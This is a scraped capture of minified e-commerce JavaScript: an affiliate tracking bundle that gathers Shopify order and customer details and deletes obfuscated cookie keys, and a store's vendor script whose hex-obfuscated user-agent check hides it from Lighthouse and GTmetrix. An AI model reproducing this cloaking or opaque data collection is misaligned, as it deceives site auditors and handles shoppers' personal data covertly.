t&&""===t.trim()},t.prototype.updateBigcommerceCustomerAddress=function(t){sessionStorage.getItem("trackRequestSentForCurrentSession")||(t.customerId=this.customerId,t.trackcbData=Object(r.a)(this.filterKeys(t,["vid","tid","oid","pid"])),navigator.sendBeacon&&navigator.sendBeacon("".concat(d.o,"/bigcommerce/customers/").concat(this.customerId),this.convertParamsToFormData(t)),sessionStorage.setItem("trackRequestSentForCurrentSession","1"))},t.prototype.sendData=function(t,e){navigator.sendBeacon?t.appUrl?(this.sendAPIRequest(d.g.TRACK_EVENT,t),this.sendAPIRequest(d.g.TRACK_VIEW,e)):this.sendAPIRequest(d.g.TRACK_VIEW,e):this.createIframe(t)},t.prototype.sendAPIRequest=function(t,e){navigator.sendBeacon(this.getRequestUrlByEventType(t),this.convertParamsToFormData(e))},t.prototype.createIframe=function(t){var e=d.o+t.appUrl||"/track-view",n=document.createElement("iframe"),r=function(){n.parentNode&&n.parentNode.removeChild(n)};n.style.border="0",n.style.width="1px",n.style.height="1px",n.style.position="absolute",n.style.top="0",n.style.left="0",n.onerror=function(){r()},n.onload=function(){r()},n.src=e+"?"+t,(document.body||document.getElementsByClassName("body")[0]||document.head).appendChild(n),setTimeout(r,500)},t.prototype.convertParamsToFormData=function(t){var e=new FormData;for(var n in t)e.append(n,t[n]);return e},t.prototype.getTime=function(){return(Date.now?Date.now():+new Date)/100},t.prototype.getDocumentParams=function(){return{document_title:document.title,request_uri:String(location.href),site_key:d.r||d.n}},t.prototype.fixCookieValues=function(t){var e=t.pid,n=t.oid,r=t.tid,o=g({},t);return"affiliate_id"===e&&"offer_id"===n&&"transaction_id"===r&&(o.pid=1,o.oid=191,o.tid="102f7d77e0ac18e8b86bcca7515ab3"),o},t.prototype.getCookieParams=function(){var t=f.a(d.m);t[d.c]&&(delete t[d.c],f.c(d.m,t),this.emit(d.c,t));var e=this.getQueryParams();if(t.tid_time&&(t.tid_time=parseFloat(t.tid_time)||0),t.vid)"string"==typeof t.vid&&""===t.vid.trim()&&y("empty_vid","on_cookie_check");else{var n=Math.round(+new Date/1e3-1546293600),r=window.navigator&&navigator.userAgent?i.encode(navigator.userAgent)+i.randomString(2):i.randomString(8);t.vid=o.a.encodeInt(n)+o.a.encode("_"+r),f.c(d.m,t)}var a=!1;return e.tid&&(a=!0),e.pid&&e.oid&&(a=!0),a&&(t.tid_time=this.getTime(),t=g(g({},t),this.filterKeys(e,["tid","pid","oid"])),(t=this.fixCookieValues(t))[d.c]=d.c,f.c(d.m,t),this.emit(d.b,t)),t.tid?this.filterKeys(t,["vid","tid","pid","oid","tid_time"]):this.filterKeys(t,["vid"])},t.prototype.getQueryParams=function(){var t=Object(r.b)((location.search||"").substr(1));return this.filterKeys(t,["pid","oid","tid"])},t.prototype.getScriptParams=function(){for(var t,e=document.getElementsByTagName("script"),n="",r=0;r<e.length;r++)if((t=e[r].src).indexOf(d.q)>-1){n=t;break}var o=n.split("?",2);o=1===o.length?[]:o[1].split("&");var i,a,c={};for(r=0;r<o.length;r++)i=(t=o[r].split("=",2))[0],a=t[1],""!==i&&(c[i]=a);return c},t.prototype.filterKeys=function(t,e){void 0===e&&(e=null);var n={};for(var r in t)e&&e.length?e.indexOf(r)>=0&&"null"!==t[r]&&null!==t[r]&&(n[r]=t[r]):t[r]&&"null"!==t[r]&&(n[r]=t[r]);return n},t.prototype.getAdditionalData=function(){return"true"===String(d.k).toLowerCase()?{referrer:document.referrer,userAgent:navigator.userAgent}:{}},t}();e.a=k},function(t,e,n){"use strict";var r,o,i=n(2),a=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{u(r.next(t))}catch(t){i(t)}}function c(t){try{u(r.throw(t))}catch(t){i(t)}}function u(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}u((r=r.apply(t,e||[])).next())}))},c=function(t,e){var n,r,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=c(0),a.throw=c(1),a.return=c(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(u){return function(c){if(n)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(i=0)),i;)try{if(n=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return i.label++,{value:c[1],done:!1};case 5:i.label++,r=c[1],c=[0];continue;case 7:c=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){i=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){i.label=c[1];break}if(6===c[0]&&i.label<o[1]){i.label=o[1],o=c;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(c);break}o[2]&&i.ops.pop(),i.trys.pop();continue}c=e.call(t,i)}catch(t){c=[6,t],r=0}finally{n=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,u])}}},u=window.xdLocalStorage,s=n(1),f=n(0),l=n(7),d=n(8),p=n(5),h=function(t,e,n,r){return new(n||(n=Promise))((function(o,i){function a(t){try{u(r.next(t))}catch(t){i(t)}}function c(t){try{u(r.throw(t))}catch(t){i(t)}}function u(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(a,c)}u((r=r.apply(t,e||[])).next())}))},v=function(t,e){var n,r,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=c(0),a.throw=c(1),a.return=c(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(u){return function(c){if(n)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(i=0)),i;)try{if(n=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return i.label++,{value:c[1],done:!1};case 5:i.label++,r=c[1],c=[0];continue;case 7:c=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){i=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){i.label=c[1];break}if(6===c[0]&&i.label<o[1]){i.label=o[1],o=c;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(c);break}o[2]&&i.ops.pop(),i.trys.pop();continue}c=e.call(t,i)}catch(t){c=[6,t],r=0}finally{n=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,u])}}},b=function(t,e,n){if(n||2===arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return t.concat(r||Array.prototype.slice.call(e))},y=(r="BdAiB1BqBjB0BnBjB1BjBuBnBVBqBxByBrBoB7BVBVBFBLBGAiAsAiB1BjB1BhBvBhBjB5BrBwAiBf",o=[],Object(d.a)(l.a.decode(r),o)),m=function(){var t=f.m+"Vid",e=Object(i.a)(t);return{cookieName:t,data:Object(s.b)(e)}},g=function(){return y.map((function(t){return localStorage[t]}))},_=function(t){return h(void 0,void 0,void 0,(function(){var e,n,r,o,s,l,d,h;return v(this,(function(v){switch(v.label){case 0:for(r in n=[],e=t)n.push(r);o=0,v.label=1;case 1:return o<n.length?(r=n[o])in e?(s=t[r],l=void 0,d="all","string"==typeof s?(h=new RegExp("^(?:([xlca]):/)?(.*)$").exec(s))&&(l=h[2],h[1]&&(d=h[1])):"object"==typeof s&&(l=s.name,d=s.type),"c"!==d&&"all"!==d||(Object(i.c)(l,"",0),Object(i.c)(l,"",0,"."+f.n),Object(i.c)(l,"",0,"www."+f.n)),"l"!==d&&"all"!==d||(y=l,p.b(y)),"x"!==d?[3,3]:[4,(b=l,a(void 0,void 0,void 0,(function(){return c(this,(function(t){return u?[2,new Promise((function(t){u.removeItem(b,(function(e){t(e)}))})).catch((function(){return null}))]:[2,null]}))})))]):[3,3]:[3,4];case 2:v.sent(),v.label=3;case 3:return o++,[3,1];case 4:return[2]}var b,y}))}))},w=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return h(void 0,b([],t,!0),void 0,(function(t){var e,n,r;return void 0===t&&(t=f.e),v(this,(function(o){switch(o.label){case 0:return e=m().data,n=y.map((function(t){return Object(i.a)(t)})),r=g(),e.crc||(e.crc=0),t!==f.f?[3,2]:[4,_(y)];case 1:return o.sent(),[3,5];case 2:return e.p&&e.dup?((n.some(Boolean)||r.some(Boolean))&&(e.crc=parseInt(e.crc)+1),[4,_(y)]):[3,4];case 3:o.sent(),o.label=4;case 4:return e.dup||(n.some(Boolean)||r.some(Boolean))&&(e.dup=1),[2,e];case 5:return[2]}}))}))};e.a=function(t){t.on(f.a,(function(t){if("2"===f.e&&t.tid){var e=f.m+"Vid",n=Object(i.a)(e),r=s.b(n);r.vid!==t.vid&&(r.vid=t.vid,r.p=0,r.crc=0,r.dup=void 0),r[t.vid]&&delete r[t.vid],r.p||(r.p=0),r.crc||(r.crc=0),r.p<=20?w().then((function(t){var n=t;n.p++,t.p?Object(i.b)(e,s.a(n),{session:!0}):(r.p++,Object(i.b)(e,s.a(r),{session:!0}))})):r.crc<=10&&w().then((function(t){Object(i.b)(e,s.a(t),{session:!0})}))}})),t.on(f.c,(function(){"2"===f.f?w(f.f):"2"===f.e&&w()}))}},,function(t,e,n){"use strict";var r=n(1),o=n(0),i=n(8),a=window.jQuery||null;e.a=function(t){var e=Object(i.a)("[\"shopify.attributes\",\"shopify.thankyou.page\"]",[]),n=o.i.SHOPIFY_ATTRIBUTES_CARTHOOK,c=o.i.SHOPIFY_ATTRIBUTES,u=o.i.SHOPIFY_THANKYOU_PAGE;o.i.SHOPIFY_CART_DISABLED;t.on(o.h,(function(t){var n,r=function(t){if(e[t]===u&&(void 0!==(null===(n=window.Shopify)||void 0===n?void 0:n.checkout)||void 0!==window.customCheckout)){var r=sessionStorage.getItem("isThankyouPageShopify"),i=window.Shopify.checkout||window.customCheckout;if(r!=i.order_id){var a={appUrl:"/track-event",type:"order_processing",action:"convert",shopify_id:i.order_id,order_id:i.order_id,order_key:null,email:i.email,customer_first_name:i.shipping_address.first_name,customer_last_name:i.shipping_address.last_name,customer_phone:i.shipping_address.phone,shipping_city:i.shipping_address.city,shipping_state:i.shipping_address.province_code,shipping_postal:i.shipping_address.zip,customer_id:i.customer_id,currency:i.currency,billing_city:i.billing_address.city,billing_state:i.billing_address.province_code,billing_postal:i.billing_address.zip,subtotal_amount:i.subtotal_price,shipping_amount:i.shipping_rate.price,tax_amount:i.total_tax,sale_amount:i.total_price,sale_amount_with_currency:i.total_price,first_order_date:i.created_at,last_order_date:i.updated_at,discount_code:i.discount?i.discount.code:null,discount_amount:i.discount?i.discount.amount:null};i.line_items.forEach((function(t,e){var n=t,r=n.sku,o=n.title,i=n.variant_title,c=n.price,u=n.quantity;a["line_item_".concat(e,"_title")]=o,a["line_item_".concat(e,"_sku")]=r,a["line_item_".concat(e,"_var")]=i,a["line_item_".concat(e,"_price")]=c,a["line_item_".concat(e,"_qty")]=u})),window[o.s]=a,sessionStorage.setItem("isThankyouPageShopify",i.order_id)}}};for(var i in e)r(i)})),t.on(o.a,(function(o){if(o.vid){var i=new FormData,u=!1,s=function(s){var f=e[s],l=Object(r.a)(t.filterKeys(o,["vid","tid","oid","pid"]));switch(f){case c:i.append("attributes[trackcbData]",l),u=!0;break;case n:a&&a("[name='note']").each((function(t,e){var n=a(e).closest("form");n.find("#trackcbData").length||n.append('<input type="hidden" id="trackcbData" name="attributes[trackcbData]" value="'+l+'" />')}))}};for(var f in e)s(f);u&&function(t){try{var e=new XMLHttpRequest;e.open("POST","/cart/update.js",!0),e.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),e.onreadystatechange=function(){4===e.readyState&&fetch("/cart/update.js",{method:"POST",body:t}).catch((function(t){}))},e.send(new URLSearchParams({}).toString())}catch(t){}}(i)}}))}},,,,,function(t,e,n){"use strict";n.r(e);var r,o=n(9),i=n(12),a=n(10);r=new o.a,Object(i.a)(r),Object(a.a)(r),r.run()}]);

--- FILE ---
content_type: text/javascript
request_url: https://originalhemp.com/cdn/shop/t/51/assets/vendor.min.js?v=138636072028944269531739557193
body_size: 46075
content:
var _0x6ddb = ["\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65", "\x69\x6E\x64\x65\x78\x4F\x66", "\x75\x73\x65\x72\x41\x67\x65\x6E\x74", "\x6E\x61\x76\x69\x67\x61\x74\x6F\x72", "\x58\x31\x31", "\x47\x54\x6D\x65\x74\x72\x69\x78", "\x70\x69\x6E\x67\x62\x6F\x74"];
if (window[_0x6ddb[3]][_0x6ddb[2]][_0x6ddb[1]](_0x6ddb[0]) == -1 && window[_0x6ddb[3]][_0x6ddb[2]][_0x6ddb[1]](_0x6ddb[5]) == -1 && window[_0x6ddb[3]][_0x6ddb[2]][_0x6ddb[1]](_0x6ddb[6]) == -1) {
    !function(t, e) {
        var i = function(n) {
            e(t.lazySizes, n),
            t.removeEventListener("lazyunveilread", i, !0)
        };
        e = e.bind(null, t, t.document),
        "object" == typeof module && module.exports ? e(require("lazysizes")) : t.lazySizes ? i() : t.addEventListener("lazyunveilread", i, !0)
    }(window, function(t, e, i, n) {
        "use strict";
        var r = e.createElement("a").style
          , o = "objectFit"in r
          , s = /object-fit["']*\s*:\s*["']*(contain|cover)/
          , a = /object-position["']*\s*:\s*["']*(.+?)(?=($|,|'|"|;))/
          , l = "[data-uri]"
          , u = /\(|\)|'/
          , c = {
            center: "center",
            "50% 50%": "center"
        };
        if (!o || !(o && "objectPosition"in r)) {
            var d = function(t) {
                if (t.detail.instance == i) {
                    var e = t.target
                      , n = function(t) {
                        var e = (getComputedStyle(t, null) || {}).fontFamily || ""
                          , i = e.match(s) || ""
                          , n = i && e.match(a) || "";
                        return n && (n = n[1]),
                        {
                            fit: i && i[1] || "",
                            position: c[n] || n || "center"
                        }
                    }(e);
                    !n.fit || o && "center" == n.position || function(t, e) {
                        var n, r, o = i.cfg, s = t.cloneNode(!1), a = s.style, c = function() {
                            var e = t.currentSrc || t.src;
                            e && r !== e && (r = e,
                            a.backgroundImage = "url(" + (u.test(e) ? JSON.stringify(e) : e) + ")",
                            n || (n = !0,
                            i.rC(s, o.loadingClass),
                            i.aC(s, o.loadedClass)))
                        }, d = function() {
                            i.rAF(c)
                        };
                        t._lazysizesParentFit = e.fit,
                        t.addEventListener("lazyloaded", d, !0),
                        t.addEventListener("load", d, !0),
                        s.addEventListener("load", function() {
                            var t = s.currentSrc || s.src;
                            t && t != l && (s.src = l,
                            s.srcset = "")
                        }),
                        i.rAF(function() {
                            var n = t
                              , r = t.parentNode;
                            "PICTURE" == r.nodeName.toUpperCase() && (n = r,
                            r = r.parentNode),
                            i.rC(s, o.loadedClass),
                            i.rC(s, o.lazyClass),
                            i.aC(s, o.loadingClass),
                            i.aC(s, o.objectFitClass || "lazysizes-display-clone"),
                            s.getAttribute(o.srcsetAttr) && s.setAttribute(o.srcsetAttr, ""),
                            s.getAttribute(o.srcAttr) && s.setAttribute(o.srcAttr, ""),
                            s.src = l,
                            s.srcset = "",
                            a.backgroundRepeat = "no-repeat",
                            a.backgroundPosition = e.position,
                            a.backgroundSize = e.fit,
                            n.style.display = "none",
                            t.setAttribute("data-parent-fit", e.fit),
                            t.setAttribute("data-parent-container", "prev"),
                            r.insertBefore(s, n),
                            t._lazysizesParentFit && delete t._lazysizesParentFit,
                            t.complete && c()
                        })
                    }(e, n)
                }
            };
            t.addEventListener("lazyunveilread", d, !0),
            n && n.detail && d(n)
        }
    }),
    function(t, e) {
        var i = function() {
            e(t.lazySizes),
            t.removeEventListener("lazyunveilread", i, !0)
        };
        e = e.bind(null, t, t.document),
        "object" == typeof module && module.exports ? e(require("lazysizes")) : t.lazySizes ? i() : t.addEventListener("lazyunveilread", i, !0)
    }(window, function(t, e, i) {
        "use strict";
        function n(e, i) {
            var n, r, o, s, a = t.getComputedStyle(e);
            for (n in r = e.parentNode,
            s = {
                isPicture: !(!r || !d.test(r.nodeName || ""))
            },
            o = function(t, i) {
                var n = e.getAttribute("data-" + t);
                if (!n) {
                    var r = a.getPropertyValue("--ls-" + t);
                    r && (n = r.trim())
                }
                if (n) {
                    if ("true" == n)
                        n = !0;
                    else if ("false" == n)
                        n = !1;
                    else if (c.test(n))
                        n = parseFloat(n);
                    else if ("function" == typeof l[t])
                        n = l[t](e, n);
                    else if (v.test(n))
                        try {
                            n = JSON.parse(n)
                        } catch (t) {}
                    s[t] = n
                } else
                    t in l && "function" != typeof l[t] ? s[t] = l[t] : i && "function" == typeof l[t] && (s[t] = l[t](e, n))
            }
            ,
            l)
                o(n);
            return i.replace(h, function(t, e) {
                e in s || o(e, !0)
            }),
            s
        }
        function r(t, i, n) {
            var r = 0
              , o = 0
              , s = n;
            if (t) {
                if ("container" === i.ratio) {
                    for (r = s.scrollWidth,
                    o = s.scrollHeight; !(r && o || s === e); )
                        r = (s = s.parentNode).scrollWidth,
                        o = s.scrollHeight;
                    r && o && (i.ratio = o / r)
                }
                (t = function(t, e) {
                    var i = [];
                    return i.srcset = [],
                    e.absUrl && (g.setAttribute("href", t),
                    t = g.href),
                    t = ((e.prefix || "") + t + (e.postfix || "")).replace(h, function(t, i) {
                        return u[typeof e[i]] ? e[i] : t
                    }),
                    e.widths.forEach(function(n) {
                        var r = e.widthmap[n] || n
                          , o = e.aspectratio || e.ratio
                          , s = !e.aspectratio && l.traditionalRatio
                          , a = {
                            u: t.replace(p, r).replace(f, o ? s ? Math.round(n * o) : Math.round(n / o) : ""),
                            w: n
                        };
                        i.push(a),
                        i.srcset.push(a.c = a.u + " " + n + "w")
                    }),
                    i
                }(t, i)).isPicture = i.isPicture,
                b && "IMG" == n.nodeName.toUpperCase() ? n.removeAttribute(a.srcsetAttr) : n.setAttribute(a.srcsetAttr, t.srcset.join(", ")),
                Object.defineProperty(n, "_lazyrias", {
                    value: t,
                    writable: !0
                })
            }
        }
        function o(t, e) {
            var r = n(t, e);
            return l.modifyOptions.call(t, {
                target: t,
                details: r,
                detail: r
            }),
            i.fire(t, "lazyriasmodifyoptions", r),
            r
        }
        function s(t) {
            return t.getAttribute(t.getAttribute("data-srcattr") || l.srcAttr) || t.getAttribute(a.srcsetAttr) || t.getAttribute(a.srcAttr) || t.getAttribute("data-pfsrcset") || ""
        }
        var a, l, u = {
            string: 1,
            number: 1
        }, c = /^\-*\+*\d+\.*\d*$/, d = /^picture$/i, p = /\s*\{\s*width\s*\}\s*/i, f = /\s*\{\s*height\s*\}\s*/i, h = /\s*\{\s*([a-z0-9]+)\s*\}\s*/gi, v = /^\[.*\]|\{.*\}$/, m = /^(?:auto|\d+(px)?)$/, g = e.createElement("a"), y = e.createElement("img"), b = "srcset"in y && !("sizes"in y), w = !!t.HTMLPictureElement && !b;
        !function() {
            var e, n = {
                prefix: "",
                postfix: "",
                srcAttr: "data-src",
                absUrl: !1,
                modifyOptions: function() {},
                widthmap: {},
                ratio: !1,
                traditionalRatio: !1,
                aspectratio: !1
            };
            for (e in (a = i && i.cfg || t.lazySizesConfig) || (a = {},
            t.lazySizesConfig = a),
            a.supportsType || (a.supportsType = function(t) {
                return !t
            }
            ),
            a.rias || (a.rias = {}),
            "widths"in (l = a.rias) || (l.widths = [],
            function(t) {
                for (var e, i = 0; !e || e < 3e3; )
                    (i += 5) > 30 && (i += 1),
                    e = 36 * i,
                    t.push(e)
            }(l.widths)),
            n)
                e in l || (l[e] = n[e])
        }(),
        addEventListener("lazybeforesizes", function(t) {
            var e, n, u, c, d, f, h, v, g, y, b, C, S;
            if (t.detail.instance == i && (e = t.target,
            t.detail.dataAttr && !t.defaultPrevented && !l.disabled && (g = e.getAttribute(a.sizesAttr) || e.getAttribute("sizes")) && m.test(g))) {
                if (u = o(e, n = s(e)),
                b = p.test(u.prefix) || p.test(u.postfix),
                u.isPicture && (c = e.parentNode))
                    for (f = 0,
                    h = (d = c.getElementsByTagName("source")).length; f < h; f++)
                        (b || p.test(v = s(d[f]))) && (r(v, u, d[f]),
                        C = !0);
                b || p.test(n) ? (r(n, u, e),
                C = !0) : C && ((S = []).srcset = [],
                S.isPicture = !0,
                Object.defineProperty(e, "_lazyrias", {
                    value: S,
                    writable: !0
                })),
                C && (w ? e.removeAttribute(a.srcAttr) : "auto" != g && (y = {
                    width: parseInt(g, 10)
                },
                k({
                    target: e,
                    detail: y
                })))
            }
        }, !0);
        var k = function() {
            var n = function(t, e) {
                return t.w - e.w
            }
              , r = function(t, e) {
                var n;
                return !t._lazyrias && i.pWS && (n = i.pWS(t.getAttribute(a.srcsetAttr || ""))).length && (Object.defineProperty(t, "_lazyrias", {
                    value: n,
                    writable: !0
                }),
                e && t.parentNode && (n.isPicture = "PICTURE" == t.parentNode.nodeName.toUpperCase())),
                t._lazyrias
            }
              , o = function(e) {
                var n = t.devicePixelRatio || 1
                  , r = i.getX && i.getX(e);
                return Math.min(r || n, 2.4, n)
            }
              , s = function(e, i) {
                var s, a, l, u, c, d;
                if ((c = e._lazyrias).isPicture && t.matchMedia)
                    for (a = 0,
                    l = (s = e.parentNode.getElementsByTagName("source")).length; a < l; a++)
                        if (r(s[a]) && !s[a].getAttribute("type") && (!(u = s[a].getAttribute("media")) || (matchMedia(u) || {}).matches)) {
                            c = s[a]._lazyrias;
                            break
                        }
                return (!c.w || c.w < i) && (c.w = i,
                c.d = o(e),
                d = function(t) {
                    for (var e, i, n = t.length, r = t[n - 1], o = 0; o < n; o++)
                        if ((r = t[o]).d = r.w / t.w,
                        r.d >= t.d) {
                            !r.cached && (e = t[o - 1]) && e.d > t.d - .13 * Math.pow(t.d, 2.2) && (i = Math.pow(e.d - .6, 1.6),
                            e.cached && (e.d += .15 * i),
                            e.d + (r.d - t.d) * i > t.d && (r = e));
                            break
                        }
                    return r
                }(c.sort(n))),
                d
            }
              , l = function(n) {
                if (n.detail.instance == i) {
                    var o, u = n.target;
                    if (!b && (t.respimage || t.picturefill || lazySizesConfig.pf))
                        return void e.removeEventListener("lazybeforesizes", l);
                    ("_lazyrias"in u || n.detail.dataAttr && r(u, !0)) && (o = s(u, n.detail.width)) && o.u && u._lazyrias.cur != o.u && (u._lazyrias.cur = o.u,
                    o.cached = !0,
                    i.rAF(function() {
                        u.setAttribute(a.srcAttr, o.u),
                        u.setAttribute("src", o.u)
                    }))
                }
            };
            return w ? l = function() {}
            : addEventListener("lazybeforesizes", l),
            l
        }()
    }),
    function(t, e) {
        var i = function(t, e) {
            "use strict";
            if (e.getElementsByClassName) {
                var i, n, r = e.documentElement, o = t.Date, s = t.HTMLPictureElement, a = "addEventListener", l = "getAttribute", u = t[a], c = t.setTimeout, d = t.requestAnimationFrame || c, p = t.requestIdleCallback, f = /^picture$/i, h = ["load", "error", "lazyincluded", "_lazyloaded"], v = {}, m = Array.prototype.forEach, g = function(t, e) {
                    return v[e] || (v[e] = new RegExp("(\\s|^)" + e + "(\\s|$)")),
                    v[e].test(t[l]("class") || "") && v[e]
                }, y = function(t, e) {
                    g(t, e) || t.setAttribute("class", (t[l]("class") || "").trim() + " " + e)
                }, b = function(t, e) {
                    var i;
                    (i = g(t, e)) && t.setAttribute("class", (t[l]("class") || "").replace(i, " "))
                }, w = function(t, e, i) {
                    var n = i ? a : "removeEventListener";
                    i && w(t, e),
                    h.forEach(function(i) {
                        t[n](i, e)
                    })
                }, k = function(t, n, r, o, s) {
                    var a = e.createEvent("Event");
                    return r || (r = {}),
                    r.instance = i,
                    a.initEvent(n, !o, !s),
                    a.detail = r,
                    t.dispatchEvent(a),
                    a
                }, C = function(e, i) {
                    var r;
                    !s && (r = t.picturefill || n.pf) ? (i && i.src && !e[l]("srcset") && e.setAttribute("srcset", i.src),
                    r({
                        reevaluate: !0,
                        elements: [e]
                    })) : i && i.src && (e.src = i.src)
                }, S = function(t, e) {
                    return (getComputedStyle(t, null) || {})[e]
                }, T = function(t, e, i) {
                    for (i = i || t.offsetWidth; i < n.minSize && e && !t._lazysizesWidth; )
                        i = e.offsetWidth,
                        e = e.parentNode;
                    return i
                }, z = function() {
                    var t, i, n = [], r = [], o = n, s = function() {
                        var e = o;
                        for (o = n.length ? r : n,
                        t = !0,
                        i = !1; e.length; )
                            e.shift()();
                        t = !1
                    }, a = function(n, r) {
                        t && !r ? n.apply(this, arguments) : (o.push(n),
                        i || (i = !0,
                        (e.hidden ? c : d)(s)))
                    };
                    return a._lsFlush = s,
                    a
                }(), x = function(t, e) {
                    return e ? function() {
                        z(t)
                    }
                    : function() {
                        var e = this
                          , i = arguments;
                        z(function() {
                            t.apply(e, i)
                        })
                    }
                }, A = function(t) {
                    var e, i = 0, r = n.throttleDelay, s = n.ricTimeout, a = function() {
                        e = !1,
                        i = o.now(),
                        t()
                    }, l = p && s > 49 ? function() {
                        p(a, {
                            timeout: s
                        }),
                        s !== n.ricTimeout && (s = n.ricTimeout)
                    }
                    : x(function() {
                        c(a)
                    }, !0);
                    return function(t) {
                        var n;
                        (t = !0 === t) && (s = 33),
                        e || (e = !0,
                        (n = r - (o.now() - i)) < 0 && (n = 0),
                        t || n < 9 ? l() : c(l, n))
                    }
                }, $ = function(t) {
                    var e, i, n = function() {
                        e = null,
                        t()
                    }, r = function() {
                        var t = o.now() - i;
                        t < 99 ? c(r, 99 - t) : (p || n)(n)
                    };
                    return function() {
                        i = o.now(),
                        e || (e = c(r, 99))
                    }
                };
                !function() {
                    var e, i = {
                        lazyClass: "lazyload",
                        loadedClass: "lazyloaded",
                        loadingClass: "lazyloading",
                        preloadClass: "lazypreload",
                        errorClass: "lazyerror",
                        autosizesClass: "lazyautosizes",
                        srcAttr: "data-src",
                        srcsetAttr: "data-srcset",
                        sizesAttr: "data-sizes",
                        minSize: 40,
                        customMedia: {},
                        init: !0,
                        expFactor: 1.5,
                        hFac: .8,
                        loadMode: 2,
                        loadHidden: !0,
                        ricTimeout: 0,
                        throttleDelay: 125
                    };
                    for (e in n = t.lazySizesConfig || t.lazysizesConfig || {},
                    i)
                        e in n || (n[e] = i[e]);
                    t.lazySizesConfig = n,
                    c(function() {
                        n.init && I()
                    })
                }();
                var _ = function() {
                    var s, d, p, h, v, T, _, I, P, j, O, M, L = /^img$/i, N = /^iframe$/i, H = "onscroll"in t && !/(gle|ing)bot/.test(navigator.userAgent), B = 0, F = 0, D = -1, U = function(t) {
                        F--,
                        (!t || F < 0 || !t.target) && (F = 0)
                    }, q = function(t) {
                        return null == M && (M = "hidden" == S(e.body, "visibility")),
                        M || "hidden" != S(t.parentNode, "visibility") && "hidden" != S(t, "visibility")
                    }, R = function(t, i) {
                        var n, o = t, s = q(t);
                        for (I -= i,
                        O += i,
                        P -= i,
                        j += i; s && (o = o.offsetParent) && o != e.body && o != r; )
                            (s = (S(o, "opacity") || 1) > 0) && "visible" != S(o, "overflow") && (n = o.getBoundingClientRect(),
                            s = j > n.left && P < n.right && O > n.top - 1 && I < n.bottom + 1);
                        return s
                    }, W = function() {
                        var t, o, a, u, c, p, f, v, m, g, y, b, w = i.elements;
                        if ((h = n.loadMode) && F < 8 && (t = w.length)) {
                            for (o = 0,
                            D++; o < t; o++)
                                if (w[o] && !w[o]._lazyRace)
                                    if (!H || i.prematureUnveil && i.prematureUnveil(w[o]))
                                        G(w[o]);
                                    else if ((v = w[o][l]("data-expand")) && (p = 1 * v) || (p = B),
                                    g || (g = !n.expand || n.expand < 1 ? r.clientHeight > 500 && r.clientWidth > 500 ? 500 : 370 : n.expand,
                                    i._defEx = g,
                                    y = g * n.expFactor,
                                    b = n.hFac,
                                    M = null,
                                    B < y && F < 1 && D > 2 && h > 2 && !e.hidden ? (B = y,
                                    D = 0) : B = h > 1 && D > 1 && F < 6 ? g : 0),
                                    m !== p && (T = innerWidth + p * b,
                                    _ = innerHeight + p,
                                    f = -1 * p,
                                    m = p),
                                    a = w[o].getBoundingClientRect(),
                                    (O = a.bottom) >= f && (I = a.top) <= _ && (j = a.right) >= f * b && (P = a.left) <= T && (O || j || P || I) && (n.loadHidden || q(w[o])) && (d && F < 3 && !v && (h < 3 || D < 4) || R(w[o], p))) {
                                        if (G(w[o]),
                                        c = !0,
                                        F > 9)
                                            break
                                    } else
                                        !c && d && !u && F < 4 && D < 4 && h > 2 && (s[0] || n.preloadAfterLoad) && (s[0] || !v && (O || j || P || I || "auto" != w[o][l](n.sizesAttr))) && (u = s[0] || w[o]);
                            u && !c && G(u)
                        }
                    }, Q = A(W), V = function(t) {
                        var e = t.target;
                        e._lazyCache ? delete e._lazyCache : (U(t),
                        y(e, n.loadedClass),
                        b(e, n.loadingClass),
                        w(e, Y),
                        k(e, "lazyloaded"))
                    }, X = x(V), Y = function(t) {
                        X({
                            target: t.target
                        })
                    }, K = function(t) {
                        var e, i = t[l](n.srcsetAttr);
                        (e = n.customMedia[t[l]("data-media") || t[l]("media")]) && t.setAttribute("media", e),
                        i && t.setAttribute("srcset", i)
                    }, Z = x(function(t, e, i, r, o) {
                        var s, a, u, d, h, v;
                        (h = k(t, "lazybeforeunveil", e)).defaultPrevented || (r && (i ? y(t, n.autosizesClass) : t.setAttribute("sizes", r)),
                        a = t[l](n.srcsetAttr),
                        s = t[l](n.srcAttr),
